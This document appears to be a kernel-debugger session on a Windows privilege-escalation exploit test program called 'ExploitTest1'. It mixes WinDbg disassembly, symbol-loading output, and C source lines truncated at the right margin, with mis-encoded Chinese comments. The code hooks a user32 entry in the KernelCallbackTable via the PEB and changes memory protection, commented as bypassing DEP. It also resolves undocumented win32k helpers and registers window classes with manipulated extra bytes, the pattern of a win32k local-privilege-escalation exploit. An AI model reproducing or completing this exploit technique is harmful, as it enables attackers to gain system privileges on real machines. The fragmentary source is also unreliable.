 Address: @$scopeip
Follow current instruction
0033:00007ff7`32ea1334 03c2 add eax, edx
0033:00007ff7`32ea1336 4803c8 add rcx, rax
0033:00007ff7`32ea1339 4c89a424d8c20000 mov qword ptr [rsp+0C2D8h], r12
0033:00007ff7`32ea1341 48890d50430000 mov qword ptr [ExploitTest1!g_pfnHmValidateHandle (00007ff7`32ea5698)], rcx
0033:00007ff7`32ea1348 488d0d11210000 lea rcx, [ExploitTest1!`string' (00007ff7`32ea3460)]
0033:00007ff7`32ea134f 4c89ac24a0c20000 mov qword ptr [rsp+0C2A0h], r13
0033:00007ff7`32ea1357 4c89b42498c20000 mov qword ptr [rsp+0C298h], r14
0033:00007ff7`32ea135f 4c89bc2490c20000 mov qword ptr [rsp+0C290h], r15
0033:00007ff7`32ea1367 ff15ab1c0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleA (00007ff7`32ea3018)]
0033:00007ff7`32ea136d 488bc8 mov rcx, rax
0033:00007ff7`32ea1370 488d15d1200000 lea rdx, [ExploitTest1!`string' (00007ff7`32ea3448)]
0033:00007ff7`32ea1377 ff158b1c0000 call qword ptr [ExploitTest1!_imp_GetProcAddress (00007ff7`32ea3008)]
0033:00007ff7`32ea137d 488d0d04210000 lea rcx, [ExploitTest1!`string' (00007ff7`32ea3488)]
0033:00007ff7`32ea1384 488905b5420000 mov qword ptr [ExploitTest1!g_pfnNtUserConsoleControl (00007ff7`32ea5640)], ra
0033:00007ff7`32ea138b ff15871c0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleA (00007ff7`32ea3018)]
0033:00007ff7`32ea1391 488bc8 mov rcx, rax
0033:00007ff7`32ea1394 488d15d5200000 lea rdx, [ExploitTest1!`string' (00007ff7`32ea3470)]
0033:00007ff7`32ea139b ff15671c0000 call qword ptr [ExploitTest1!_imp_GetProcAddress (00007ff7`32ea3008)]
0033:00007ff7`32ea13a1 48890590420000 mov qword ptr [ExploitTest1!g_pfnNtCallbackReturn (00007ff7`32ea5638)], rax
0033:00007ff7`32ea13a8 4c8d8dd0000000 lea r9, [rbp+0D0h]
0033:00007ff7`32ea13af 65488b042560000000 mov rax, qword ptr gs:[60h]
0033:00007ff7`32ea13b8 ba00030000 mov edx, 300h
0033:00007ff7`32ea13bd 41b840000000 mov r8d, 40h
0033:00007ff7`32ea13c3 488b7858 mov rdi, qword ptr [rax+58h]
0033:00007ff7`32ea13c7 488b87d8030000 mov rax, qword ptr [rdi+3D8h]
0033:00007ff7`32ea13ce 488d8fd8030000 lea rcx, [rdi+3D8h]
0033:00007ff7`32ea13d5 488905b4420000 mov qword ptr [ExploitTest1!g_oldxxxClientAllocWindowClassExtraBytes (00007ff7
0033:00007ff7`32ea13dc ff153e1c0000 call qword ptr [ExploitTest1!_imp_VirtualProtect (00007ff7`32ea3020)]
0033:00007ff7`32ea13e2 488d0517fcffff lea rax, [ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes (00007ff7`32ea
0033:00007ff7`32ea13e9 ba00030000 mov edx, 300h
0033:00007ff7`32ea13ee 488987d8030000 mov qword ptr [rdi+3D8h], rax
0033:00007ff7`32ea13f5 4c8d8dd0000000 lea r9, [rbp+0D0h]
0033:00007ff7`32ea13fc 448b85d0000000 mov r8d, dword ptr [rbp+0D0h]
0033:00007ff7`32ea1403 488d8fd8030000 lea rcx, [rdi+3D8h]
0033:00007ff7`32ea140a ff15101c0000 call qword ptr [ExploitTest1!_imp_VirtualProtect (00007ff7`32ea3020)]
0033:00007ff7`32ea1410 33c9 xor ecx, ecx
0033:00007ff7`32ea1412 ff15601e0000 call qword ptr [ExploitTest1!_imp__time64 (00007ff7`32ea3278)]
0033:00007ff7`32ea1418 488bc8 mov rcx, rax
0033:00007ff7`32ea141b ff15671e0000 call qword ptr [ExploitTest1!_imp_srand (00007ff7`32ea3288)]
0033:00007ff7`32ea1421 ff15691e0000 call qword ptr [ExploitTest1!_imp_rand (00007ff7`32ea3290)]
0033:00007ff7`32ea1427 0f57c0 xorps xmm0, xmm0
0033:00007ff7`32ea142a 48c7453800000000 mov qword ptr [rbp+38h], 0
0033:00007ff7`32ea1432 8bf8 mov edi, eax
0033:00007ff7`32ea1434 660f7f4510 movdqa xmmword ptr [rbp+10h], xmm0
0033:00007ff7`32ea1439 b881808080 mov eax, 80808081h
0033:00007ff7`32ea143e c745f050000000 mov dword ptr [rbp-10h], 50h
0033:00007ff7`32ea1445 f7ef imul edi
0033:00007ff7`32ea1447 0f57c9 xorps xmm1, xmm1
0033:00007ff7`32ea144a 660f7f4d20 movdqa xmmword ptr [rbp+20h], xmm1
0033:00007ff7`32ea144f c745f403000000 mov dword ptr [rbp-0Ch], 3
147 g_pmbi_rcBar_left = pmb
148 bool g_bIsInit = 1;
149 }
150 *(QWORD *)ref_g_pMem5 = qwD
151 GetMenuBarInfo(g_hWndMax, -
152 return (unsigned int)pmbi.
153 }
154
155 int _tmain(int argc, _TCHAR* ar
156 {
157 if (!FindHMValidateHandle()
158 printf("[!] Failed to l
159 return 1;
160 }
161 g_pfnNtUserConsoleControl =
162 g_pfnNtCallbackReturn = (fn
163 //hook xxxClientAllocWindo
164 // gs�µĴ��� 0x60λ��ΪPEB
165 DWORD64 KernelCallbackTable
166 // 0x3d8λ��Ϊ���� user32
167 g_oldxxxClientAllocWindowCl
168
169 DWORD dwOldProtect;
170 //bypass DEP
171 VirtualProtect((LPVOID)(Ker
172 *(DWORD64*)(KernelCallbackT
173 VirtualProtect((LPVOID)(Ker
174
175 srand(time(0i64));
176 g_nRandom = (rand() % 255
177
178 WNDCLASSEXW wndClass = {};
179 wndClass.lpfnWndProc = (WND
180 wndClass.cbSize = 80;
181 wndClass.style = 3;
182 wndClass.cbClsExtra = 0;
183 wndClass.cbWndExtra = 32;
184 wndClass.hInstance = GetMod
185 //�������ô���
186 wndClass.lpszClassName = L"
187 ATOM g_lpWcxNormal = Regist
188 //��������©������
189 wndClass.cbWndExtra = g_nRa
190 wndClass.lpszClassName = L"
191 ATOM g_lpWcxMagic = Registe
192 QWORD offset_0x2c = 0x2C;
193 QWORD offset_0x28 = 0x28;
194 QWORD offset_0x40 = 0x40;
195 QWORD offset_0x44 = 0x44;
196 QWORD offset_0x58 = 0x58;
197 QWORD offset_0x128 = 0x12
198 QWORD offset_0xc8 = 0xc8;
could step in/over inline function frames ...
01 00000000`00143c38 00000000`00000000 ExploitTest1!wmain+0x35 [C:\Users\
ExploitTest1!wmain+0x35:
0033:00007ff7`32ea12a5 ff15551d0000 call qword ptr [ExploitTest1!_imp_Lo
SYMSRV: BYINDEX: 0x7
C:\ProgramData\Dbg\sym
KERNEL32.DLL
D0CECC10b2000
SYMSRV: PATH: C:\ProgramData\Dbg\sym\KERNEL32.DLL\D0CECC10b2000\KERNEL32.DLL
SYMSRV: RESULT: 0x00000000
DBGHELP: C:\ProgramData\Dbg\sym\KERNEL32.DLL\D0CECC10b2000\KERNEL32.DLL - OK
DBGENG: Partial symbol load found image C:\ProgramData\Dbg\sym\KERNEL32.DLL\
SYMSRV: BYINDEX: 0x8
C:\ProgramData\Dbg\sym
kernel32.pdb
5A77DE8CE8D58731F0EA38F1C92F48D81
SYMSRV: PATH: C:\ProgramData\Dbg\sym\kernel32.pdb\5A77DE8CE8D58731F0EA38F1C9
SYMSRV: RESULT: 0x00000000
DBGHELP: KERNEL32 - public symbols
C:\ProgramData\Dbg\sym\kernel32.pdb\5A77DE8CE8D58731F0EA38F1C92F48D81
1: kd> p
ExploitTest1!wmain+0xd8:
0033:00007ff7`32ea1348 488d0d11210000 lea rcx,[ExploitTest1!`string' (000
2: kd> p
ExploitTest1!wmain+0x10d:
0033:00007ff7`32ea137d 488d0d04210000 lea rcx,[ExploitTest1!`string' (000
2: kd> dps 00007ff7`32ea3018
00007ff7`32ea3018 00007ff9`e535e090 KERNEL32!GetModuleHandleAStub
00007ff7`32ea3020 00007ff9`e535af90 KERNEL32!VirtualProtectStub
00007ff7`32ea3028 00007ff9`e535c460 KERNEL32!GetModuleHandleWStub
00007ff7`32ea3030 00007ff9`e535b2c0 KERNEL32!VirtualQueryStub
00007ff7`32ea3038 00007ff9`e5361dc0 KERNEL32!GetCurrentProcessId
00007ff7`32ea3040 00007ff9`e535eb10 KERNEL32!CreatePipeStub
00007ff7`32ea3048 00007ff9`e535c7f0 KERNEL32!GetStartupInfoWStub
00007ff7`32ea3050 00007ff9`e535fae0 KERNEL32!lstrcpyW
00007ff7`32ea3058 00007ff9`e535be40 KERNEL32!CreateProcessWStub
00007ff7`32ea3060 00007ff9`e5361e10 KERNEL32!CloseHandle
00007ff7`32ea3068 00007ff9`e5356780 KERNEL32!GetLastErrorStub
00007ff7`32ea3070 00007ff9`e5362410 KERNEL32!ReadFile
00007ff7`32ea3078 00007ff9`e6753870 ntdll!RtlInitializeSListHead
00007ff7`32ea3080 00007ff9`e5356a20 KERNEL32!GetSystemTimeAsFileTimeStub
00007ff7`32ea3088 00007ff9`e5355e50 KERNEL32!GetCurrentThreadId
00007ff7`32ea3090 00007ff9`e5356a10 KERNEL32!QueryPerformanceCounterStub
2: kd> p
ExploitTest1!wmain+0x138:
0033:00007ff7`32ea13a8 4c8d8dd0000000 lea r9,[rbp+0D0h]
2: kd> dps 00007ff7`32ea3018 l1
00007ff7`32ea3018 00007ff9`e535e090 KERNEL32!GetModuleHandleAStub
2: kd> dps 00007ff7`32ea5638 l1
00007ff7`32ea5638 00007ff9`e677c150 ntdll!NtCallbackReturn
2: kd>
1